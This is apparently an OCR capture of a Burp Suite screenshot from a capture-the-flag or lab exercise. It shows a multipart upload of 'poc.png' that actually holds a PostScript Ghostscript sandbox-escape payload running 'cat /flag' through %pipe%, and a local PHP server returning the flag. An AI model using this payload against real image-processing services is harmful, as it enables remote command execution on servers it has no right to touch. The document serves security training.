 Burp Project Intruder Repeater Window Logger++ Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Knife
1 × 2 × 3 × ...
Send Cancel < > Target: http://127.0.0.1:85
Request
Pretty Raw Hex \n
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:85
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFVB2Ltbr0GQn3rWV
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:85/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryFVB2Ltbr0GQn3rWV
23 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
24 Content-Type: image/png
25
26 %!PS
27 userdict /setpagedevice undef
28 save
29 legal
30 { null restore } stopped { pop } if
31 { legal } stopped { pop } if
32 restore
33 mark /OutputFile (%pipe%cat /flag) currentdevice putdeviceprops
34 ------WebKitFormBoundaryFVB2Ltbr0GQn3rWV--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:85
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0+deb9u10
5 Content-type: text/html; charset=UTF-8
6
7 Image size is: flag{35ca07f5-d2b5-42a8-8695-6599003fd74f}
8